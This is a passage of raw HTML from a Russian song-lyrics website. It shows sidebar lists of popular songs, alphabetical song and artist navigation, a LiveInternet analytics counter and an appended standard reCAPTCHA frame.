				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/алла-пугачева_женщина-которая-поет" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/l/alla_pugacheva_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/алла-пугачева_женщина-которая-поет" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Алла Пугачева - Женщина, которая поет</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d0%be%d0%b9-%d1%88%d0%b0%d0%bf%d0%be%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_glukoza_pesnja_krasnoj_shapochki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d0%be%d0%b9-%d1%88%d0%b0%d0%bf%d0%be%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Глюк'oZa Глюкоза - Песня Красной Шапочки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/пара-нормальных_happy-end-martin-cloud-radio-remix" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/a/r/para_normalnih_happy_end_martin_cloud_radio_remix.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/пара-нормальных_happy-end-martin-cloud-radio-remix" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Пара Нормальных - Happy End Martin Cloud radio remix</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%b2%d0%be%d1%82-%d1%82%d0%b0%d0%ba%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_glukoza_vot_takaja_lubov.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%b2%d0%be%d1%82-%d1%82%d0%b0%d0%ba%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Глюк'oZa Глюкоза - Вот такая любовь</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%b2%d0%be%d1%82-%d1%82%d0%b0%d0%ba%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-video-edit" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_glukoza_vot_takaja_lubov_video_edit.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%b2%d0%be%d1%82-%d1%82%d0%b0%d0%ba%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-video-edit" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Глюк'oZa Глюкоза - Вот такая любовь Video Edit</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_schweine-%d1%88%d0%b2%d0%b0%d0%b9%d0%bd%d0%b5-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_glukoza_schweine_shvajne_na_anglijskom_jazike.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_schweine-%d1%88%d0%b2%d0%b0%d0%b9%d0%bd%d0%b5-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Глюк'Oza Глюкоза - Schweine "Швайне" на английском языке</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%b2%d0%be%d1%82-%d1%82%d0%b0%d0%ba%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-%d0%b0%d0%ba%d0%b0%d0%bf%d0%b5%d0%bb%d0%bb%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_glukoza_vot_takaja_lubov_akapella.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%b2%d0%be%d1%82-%d1%82%d0%b0%d0%ba%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-%d0%b0%d0%ba%d0%b0%d0%bf%d0%b5%d0%bb%d0%bb%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Глюк'oZa Глюкоза - Вот такая любовь акапелла</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%ba%d0%ba%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b8%d0%b5%d0%b2%d0%b0_%d1%81%d0%b8%d0%bd%d0%ba%d1%8a%d0%b5%d1%80%d0%b0%d0%bc%d0%b5-%d0%b3%d1%83%d0%bb%d0%b4%d0%b5%d0%bb%d0%bb%d0%b0-%d0%b4%d1%83-%d1%85%d0%b0%d0%b7%d0%b0-%d0%ba1%d0%b0%d0%bd%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/k/makka_mezhieva_sinkerame_guldella_du_haza_k1ant.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%ba%d0%ba%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b8%d0%b5%d0%b2%d0%b0_%d1%81%d0%b8%d0%bd%d0%ba%d1%8a%d0%b5%d1%80%d0%b0%d0%bc%d0%b5-%d0%b3%d1%83%d0%bb%d0%b4%d0%b5%d0%bb%d0%bb%d0%b0-%d0%b4%d1%83-%d1%85%d0%b0%d0%b7%d0%b0-%d0%ba1%d0%b0%d0%bd%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Макка Межиева - Синкъераме гулделла ду Хаза к1ант</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%bd%d0%b0%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5-%d1%81-%d1%82%d0%be%d0%b1%d0%be%d0%b9-%d0%bd%d0%b5-%d0%b2-%d1%81%d0%b8%d0%bb%d0%b0%d1%85-%d1%8f-%d0%b7%d0%b0%d0%b1%d1%8b%d1%82%d1%8c-%d0%bd%d0%b5-%d0%b7%d0%bd%d0%b0%d1%8e-%d1%87%d1%82%d0%be-%d1%81%d0%be" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_tisjachi_nochej_naedine_s_toboj_ne_v_silah_ja_zabit_ne_znau_chto_so_mnoj_tisjachi_ognej_na_nebe_dlja_odnoj_zazhgu_pol_mira_tolko_bud_so_mnoj.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%bd%d0%b0%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5-%d1%81-%d1%82%d0%be%d0%b1%d0%be%d0%b9-%d0%bd%d0%b5-%d0%b2-%d1%81%d0%b8%d0%bb%d0%b0%d1%85-%d1%8f-%d0%b7%d0%b0%d0%b1%d1%8b%d1%82%d1%8c-%d0%bd%d0%b5-%d0%b7%d0%bd%d0%b0%d1%8e-%d1%87%d1%82%d0%be-%d1%81%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Андрей Леницкий - Тысячи ночей, наедине с тобой,  не в силах я забыть, не знаю, что со</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SWH2GHjGZo1yUCQKLOTqaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768707328321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>